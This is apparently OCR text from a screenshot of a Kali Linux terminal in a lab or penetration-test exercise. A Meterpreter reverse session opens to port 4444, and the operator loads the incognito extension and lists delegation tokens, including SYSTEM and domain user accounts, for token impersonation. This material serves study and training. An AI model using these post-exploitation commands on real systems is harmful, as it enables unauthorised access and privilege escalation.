 kali@kali: ~
kali@kali: ~
[+] - Service start timed out, OK if running a command or non-service executable ...
[*] Sending stage (199238 bytes) to
[*] Meterpreter session 1 opened (10.10.10.19:4444 → at 2026-08-19 11:11:29 +0530
meterpreter > load incognito
Loading extension incognito ... Success.
meterpreter > list_tokens -u
Delegation Tokens Available
C80125\bheema
CLIENT02\admin
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
No tokens available